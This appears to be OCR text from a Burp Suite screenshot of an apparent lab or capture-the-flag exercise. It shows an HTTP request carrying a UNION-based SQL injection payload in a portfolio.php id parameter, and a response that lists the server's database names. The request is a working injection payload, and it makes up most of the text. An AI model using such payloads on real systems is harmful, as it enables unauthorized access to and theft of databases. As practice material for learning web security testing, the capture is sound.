 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=
1+union+select+1,2,schema_name+from+information_schema.schemata HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 17:07:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1256
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png" width
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">
Log Cabin 1 - Lorem ipsum dolor sit amet, consectetur adipisicing eli
30 2 - freelancer
31 2 - information_schema
32 2 - mysql
33 2 - performance_schema
34 </p>
35
36